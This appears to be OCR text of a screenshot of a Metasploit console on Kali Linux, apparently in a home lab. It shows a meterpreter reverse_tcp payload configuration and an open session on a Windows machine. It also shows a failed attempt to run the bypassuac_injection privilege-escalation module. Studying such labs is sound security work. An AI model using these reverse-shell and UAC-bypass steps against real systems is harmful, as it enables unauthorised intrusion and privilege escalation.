 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
11:38 PM
kali@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_injection) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows Mohammed-PC\Mohammed @ MOHAMMED-PC 192.168.2.5:4444 → 192.168.2.4:49173 (192.168.2.4)
msf6 exploit(windows/local/bypassuac_injection) > set sessions 1
sessions ⇒ 1
msf6 exploit(windows/local/bypassuac_injection) > exploit
[-] Exploit failed: One or more options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_injection) > exploit
Right Ctrl
ENG
5:42 AM
7/18/2021